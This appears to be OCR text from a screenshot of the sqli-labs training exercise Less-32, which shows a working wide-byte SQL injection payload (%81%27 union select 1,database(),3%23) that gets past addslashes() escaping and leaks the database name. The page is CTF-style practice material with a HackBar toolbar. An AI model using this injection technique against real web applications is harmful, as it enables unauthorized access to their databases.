 Less-32 **Bypass addslashes()
不安全 121.196.164.91:8080/Less-32/?id=0%81%27%20union%20select%201,database(),3%23
应用 YouTube 学习解析 博客 个人 ctf整理 其他书签
Welcome Dhakkan
Your Login name:security
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,database(),3#
The Query String you input in Hex becomes : 30815c2720756e696f6e2073656c65637420312c646174616261736528292c3323
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://121.196.164.91:8080/Less-32/?id=0%81' union select 1,database(),3%23
Enable POST ADD HEADER